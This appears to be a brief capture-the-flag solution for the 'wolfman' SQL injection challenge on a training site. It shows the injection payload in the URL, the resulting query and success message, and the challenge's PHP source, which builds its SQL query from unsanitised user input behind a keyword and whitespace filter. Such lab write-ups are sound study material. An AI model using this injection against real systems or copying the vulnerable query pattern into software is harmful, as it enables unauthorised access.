 los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=%23%27||id=%27admin
query : select id from prob_wolfman where id='guest' and pw='#'||id='admin'
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>